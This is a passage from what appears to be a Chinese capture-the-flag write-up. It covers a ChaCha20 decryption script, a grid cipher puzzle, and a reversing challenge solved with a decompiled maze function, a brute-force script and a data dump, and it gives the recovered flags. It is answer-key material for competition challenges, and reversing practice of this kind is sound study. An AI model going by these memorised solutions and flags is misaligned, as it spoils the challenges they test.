return x ? 8 * sizeof(unsigned long) - __builtin_clzl(x) : 0;
}
#endif
#if HAVE_BUILTIN_CLZLL
if (sizeof(unsigned long long) >= sizeof(uint64_t)) {
return x ? 8 * sizeof(unsigned long long) - __builtin_clzll(x) : 0;
}
#endif
int ret = 0;
while (x) {
x >>= 1;
++ret;
}
return ret;
}
constexpr static inline uint32_t rotl32(uint32_t v, int c) { return (v << c) | (v >> (32 - c)); }
#define QUARTERROUND(a,b,c,d) \
a += b; d = rotl32(d ^ a, 16); \
c += d; b = rotl32(b ^ c, 12); \
a += b; d = rotl32(d ^ a, 8); \
c += d; b = rotl32(b ^ c, 7);
/* That is fake
uint32_t input[] = {
0x61707865, 0x3320646E, 0x79622D32, 0x6B206574, 0x03020100, 0x07060504, 0x0B0A0908, 0x0F0E0D0C,
0x13121110, 0x17161514, 0x1B1A1918, 0x1F1E1D1C, 0x00000000, 0x00000000, 0x656B6166, 0x21737669
};
*/
uint32_t input[] = {
0x61707865, 0x3320646E, 0x79622D32, 0x6B206574, 0xAA0F37A3, 0x214FF178, 0x6FF0CC56, 0x4B65E511,
0x2F60906D, 0xCA638692, 0xA001E464, 0x2BE81780, 0x00000000, 0x00000000, 0x6E756863, 0x21756971
};
void Crypt(const unsigned char* m, unsigned char* c) {
size_t bytes = 512;
uint32_t x0, x1, x2, x3, x4, x5, x6, x7, x8, x9, x10, x11, x12, x13, x14, x15;
uint32_t j0, j1, j2, j3, j4, j5, j6, j7, j8, j9, j10, j11, j12, j13, j14, j15;
unsigned char* ctarget = NULL;
unsigned char tmp[64];
unsigned int i;
if (!bytes)
return;
j0 = input[0];
j1 = input[1];
j2 = input[2];
j3 = input[3];
j4 = input[4];
j5 = input[5];
j6 = input[6];
j7 = input[7];
j8 = input[8];
j9 = input[9];
j10 = input[10];
j11 = input[11];
j12 = input[12];
j13 = input[13];
j14 = input[14];
j15 = input[15];
for (;;) {
if (bytes < 64) {
// if m has fewer than 64 bytes available, copy m to tmp and
// read from tmp instead
for (i = 0; i < bytes; ++i)
tmp[i] = m[i];
m = tmp;
ctarget = c;
c = tmp;
}
x0 = j0;
x1 = j1;
x2 = j2;
x3 = j3;
x4 = j4;
x5 = j5;
x6 = j6;
x7 = j7;
x8 = j8;
x9 = j9;
x10 = j10;
x11 = j11;
x12 = j12;
x13 = j13;
x14 = j14;
x15 = j15;
for (i = 20; i > 0; i -= 2) {
QUARTERROUND(x0, x4, x8, x12)
QUARTERROUND(x1, x5, x9, x13)
QUARTERROUND(x2, x6, x10, x14)
QUARTERROUND(x3, x7, x11, x15)
QUARTERROUND(x0, x5, x10, x15)
QUARTERROUND(x1, x6, x11, x12)
QUARTERROUND(x2, x7, x8, x13)
QUARTERROUND(x3, x4, x9, x14)
}
x0 += j0;
x1 += j1;
x2 += j2;
x3 += j3;
x4 += j4;
x5 += j5;
x6 += j6;
x7 += j7;
x8 += j8;
x9 += j9;
x10 += j10;
x11 += j11;
x12 += j12;
x13 += j13;
x14 += j14;
x15 += j15;
x0 ^= ReadLE32(m + 0);
x1 ^= ReadLE32(m + 4);
x2 ^= ReadLE32(m + 8);
x3 ^= ReadLE32(m + 12);
x4 ^= ReadLE32(m + 16);
x5 ^= ReadLE32(m + 20);
x6 ^= ReadLE32(m + 24);
x7 ^= ReadLE32(m + 28);
x8 ^= ReadLE32(m + 32);
x9 ^= ReadLE32(m + 36);
x10 ^= ReadLE32(m + 40);
x11 ^= ReadLE32(m + 44);
x12 ^= ReadLE32(m + 48);
x13 ^= ReadLE32(m + 52);
x14 ^= ReadLE32(m + 56);
x15 ^= ReadLE32(m + 60);
++j12;
if (!j12)
++j13;
WriteLE32(c + 0, x0);
WriteLE32(c + 4, x1);
WriteLE32(c + 8, x2);
WriteLE32(c + 12, x3);
WriteLE32(c + 16, x4);
WriteLE32(c + 20, x5);
WriteLE32(c + 24, x6);
WriteLE32(c + 28, x7);
WriteLE32(c + 32, x8);
WriteLE32(c + 36, x9);
WriteLE32(c + 40, x10);
WriteLE32(c + 44, x11);
WriteLE32(c + 48, x12);
WriteLE32(c + 52, x13);
WriteLE32(c + 56, x14);
WriteLE32(c + 60, x15);
if (bytes <= 64) {
if (bytes < 64) {
for (i = 0; i < bytes; ++i)
ctarget[i] = c[i];
}
input[12] = j12;
input[13] = j13;
return;
}
bytes -= 64;
c += 64;
m += 64;
}
}
int main() {
//unsigned char* str = (unsigned char*)malloc(0x1000);
unsigned char* ret = (unsigned char*)malloc(0x1000);
//memset(str, 0, sizeof(unsigned char) * 0x1000);
memset(ret, 0, sizeof(unsigned char) * 0x1000);
/*
for (int i = 0; i < 10; i++)
str[i] = '0' + i;
for (int i = 0; i < 6; i++)
str[i+10] = '0' + i;
*/
/* fake
unsigned char str[] =
{
0xA7, 0xC6, 0xFD, 0xA1, 0x56, 0xF6, 0x04, 0x0E, 0x6F, 0x76,
0xB9, 0x63, 0x24, 0xCC, 0xE5, 0xD9, 0xA5, 0x9A, 0x0D, 0xAC,
0x38, 0x91, 0x80, 0x78, 0x27, 0xD5, 0x2B, 0x3E, 0x14, 0x04,
0xBE, 0xE9
};
*/
unsigned char str[] = {
0xEE, 0x2A, 0xC0, 0x8F, 0x12, 0xAF, 0x33, 0xC5, 0xD1, 0x13,
0x3E, 0x75, 0xC8, 0x8A, 0xAD, 0xBC, 0x3D, 0x02, 0x00, 0x24,
0x65, 0x22, 0x03, 0x7E, 0x72, 0x62, 0x33, 0x11, 0xFC, 0x83,
0x8F, 0xB6
};
Crypt(str, ret);
for (int i = 0; i < 1000; i++)
printf("%c", *(ret+i));
return 0;
}
得到
flag{R3im@aging_1ndir3ctly_LoL}
十二宫的挑衅
手撕下图片
^#@$@#()/>@?==%1(
!)>(*+3<#86@-7$^.
4&)8%#5&6!=%1#$-$
+5&?#!.03!%=@=101
0?(*~#??.+)%&.7^8
=1%*^=$5$7@@8>&*9
9@0185(+7)<%3#@^4
&@@<.)$3*#%%<<*++
.@.?=~**+!==65^@&
从第一个开始,依次往下一行往右两格
得到下面的

flag{WUUHUUTAKEOFF}
SuperBrain
直接进入Check里面看看

Gamemaps是一个char[][][36] [7] [7] 的数组
每次传入runGame的是后面两维,也就是[7] [7] 可能是一个迷宫
Answer是一个char
进入rungame

红框部分就相当于
menset(v19,0,sizeof(v19))
之后的代码是比较复杂的运算,由于函数特殊,可以直接dump下来爆破每一位Answer
然后在CANLog.asc里面找到了Gamemap

这里每一行8个十六进制 但是最后一个都是00 忽略掉之后就是每行7个 ,一共252行
我们的runGame要执行36次 而 252 / 36 = 7 印证了我们之前的推测 每一次的map都是一个7 * 7的矩阵
然后我们进入PrintFlag

flag由此得到 我们还缺少 字典CharDict 和 偏移OfsBas

IDA搜索字符串 发现类似字典的东西 然后跟进去找到字典和偏移
爆破脚本
#include<stdio.h>
char map[36][7][7];
unsigned char __fastcall runGame(char (*gamemap)[7], char startPoint)
{
int v2; // r18
char *v3; // r7
char *v4; // r6
int v5; // ctr
char v6; // r4
char v7; // r5
int v8; // r17
int v9; // r6
int v10; // r19
char *v11; // r5
char *v12; // r4
char *v13; // r4
char *v14; // r5
char *v15; // r20
char *v16; // r3
int v17; // r6
char v19[61]={0}; // [sp+7h] [-79h] BYREF
v2 = startPoint;
v8 = -1;
v9 = 0;
v10 = 0;
do
{
v11 = &v19[7 * v9];
v12 = &(*gamemap)[7 * v9 - 1];
do
{
*++v11 = *++v12;
++v10;
}
while ( ((v10 - 7) & 1) != 0 );
for ( ; v10 < 7; v10 += 2 )
{
v13 = v12 + 1;
v14 = v11 + 1;
*v14 = *v13;
v12 = v13 + 1;
v11 = v14 + 1;
*v11 = *v12;
}
++v9;
v10 = 0;
}
while ( v9 < 7 );
v2 = (char)v2;
LABEL_10:
v15 = &v19[7 * v2 + 1];
while ( v10 < 7 && v2 >= 0 && v2 < 7 )
{
v16 = &v15[v10];
v17 = v15[v10];
if ( v2 % 2 )
{
if ( v15[v10] )
{
if ( v17 == 1 )
{
*v16 = 0;
v8 = 0;
--v2;
goto LABEL_10;
}
if ( v17 != 2 )
{
if ( v17 != 3 )
return v8 == 1;
*v16 = 2;
v8 = 2;
++v2;
goto LABEL_10;
}
*v16 = 1;
v8 = 1;
if ( ++v10 >= 0 )
goto LABEL_10;
}
else
{
*v16 = 3;
v8 = 3;
if ( --v10 >= 0 )
goto LABEL_10;
}
return v8 == 1;
}
if ( v15[v10] )
{
if ( v17 == 1 )
{
*v16 = 2;
v8 = 2;
++v2;
goto LABEL_10;
}
if ( v17 != 2 )
{
if ( v17 != 3 )
return v8 == 1;
*v16 = 0;
v8 = 0;
--v2;
goto LABEL_10;
}
*v16 = 3;
v8 = 3;
if ( --v10 >= 0 )
goto LABEL_10;
return v8 == 1;
}
*v16 = 1;
v8 = 1;
if ( ++v10 < 0 )
return v8 == 1;
}
return v8 == 1;
}
int main()
{
freopen("result.txt","r",stdin);
char res[36]={0};
for(int i=0;i<36;i++)
for(int j=0;j<7;j++)
for(int k=0;k<7;k++)
scanf("%d",&map[i][j][k]);
for(int i=0;i<36;i++)
{
for(int j=0;j<=0xff;j++)
{
if(runGame(map[i],j))
{
res[i]=j;
printf("%d %d\n",i,j);
}
}
}
for(int i=0;i<36;i++)
printf("%c",res[i]);
printf("\n");
char wow[] ={
0x17, 0x06, 0x0A, 0x20, 0x2D, 0x0B, 0x39, 0x01, 0x0A, 0x10,
0x5E, 0x01, 0x1A, 0x0F, 0x51, 0x59, 0x06, 0x1F, 0x0E, 0x09,
0x23, 0x47, 0x03, 0x0A, 0x38, 0x05, 0x48, 0x23, 0x02, 0x0A,
0x12, 0x33, 0x1D, 0x1F, 0x48, 0x15};
char dict[]="0123456789abcdef-";
for(int i=0;i<36;i++)
{
printf("%c",dict[(wow[i]+res[i])%17]);
}
return 0;
}
result.txt
01 00 00 00 00 00 00
03 00 02 02 03 01 03
01 03 02 01 02 02 01
03 02 03 01 00 01 00
03 03 00 01 02 01 00
00 03 02 02 02 01 03
02 02 02 02 01 02 03
00 00 00 00 00 01 00
00 02 02 02 01 01 01
00 02 03 02 02 00 01
00 03 01 00 02 00 01
00 00 02 01 03 01 01
03 00 01 02 02 00 02
03 03 03 00 02 03 03
00 02 02 00 00 02 01
01 03 00 03 01 00 02
00 01 01 00 02 03 03
03 01 00 00 02 00 02
03 03 03 03 03 02 01
03 03 00 00 03 02 02
00 02 03 01 02 01 00
03 02 01 03 00 01 01
01 00 02 00 01 01 01
01 00 00 03 02 02 00
01 03 02 02 01 02 01
00 01 03 03 01 03 01
02 03 02 00 02 01 03
03 02 00 03 03 02 01
01 00 00 00 02 02 02
01 03 00 03 03 00 01
03 03 03 01 00 03 01
02 01 00 01 00 00 02
03 00 00 02 02 03 01
03 03 00 01 02 01 01
03 03 03 00 00 03 00
01 02 01 00 01 01 00
02 03 03 03 00 01 00
03 03 02 01 03 03 02
01 02 00 00 01 03 03
00 03 01 01 00 03 03
00 02 03 01 02 02 03
00 00 02 00 03 02 03
01 02 00 02 00 00 03
03 02 03 03 03 00 02
02 00 01 02 01 00 01
02 03 02 01 02 03 03
02 00 02 03 02 00 02
03 03 01 01 02 01 02
00 00 03 03 03 01 02
01 02 02 02 03 01 01
00 02 00 02 02 03 02
03 03 03 02 03 02 03
03 00 02 00 02 02 03
00 02 02 02 01 02 01
02 03 02 01 02 00 00
00 00 03 03 00 03 03
00 00 00 01 03 03 03
02 03 01 00 00 01 02
00 00 00 02 02 00 01
02 02 02 02 00 00 03
00 03 03 00 00 01 03
00 01 03 01 02 00 01
00 03 02 02 02 02 02
00 00 00 00 02 03 00
02 01 00 00 03 03 01
03 01 03 01 01 02 01
00 02 02 03 03 01 02
03 00 02 00 02 01 02
01 02 02 01 03 01 03
01 02 03 03 01 02 01
03 01 03 01 00 01 01
00 03 03 03 00 03 02
00 01 03 03 00 01 03
03 03 02 00 02 00 01
00 00 00 01 03 02 01
03 03 00 02 03 00 03
00 02 03 03 02 03 01
03 02 01 00 00 01 01
01 03 03 01 00 03 03
00 00 00 00 02 03 02
03 02 03 03 02 02 00
00 00 01 00 00 03 02
02 01 02 03 02 01 02
00 03 02 03 02 03 00
00 02 00 01 02 02 03
00 02 02 01 03 01 03
02 00 03 02 03 01 02
02 03 00 02 00 00 02
03 00 01 00 01 03 02
00 01 02 02 01 01 02
03 00 03 01 03 03 02
02 00 03 00 01 00 00
03 03 02 03 00 02 00
03 00 00 02 00 02 01
00 03 00 03 02 03 00
00 01 02 02 03 02 00
02 02 01 00 02 03 01
01 02 03 01 03 02 03
00 00 00 00 00 02 02
00 01 03 01 00 02 00
01 01 00 01 03 00 03
03 03 01 03 01 01 02
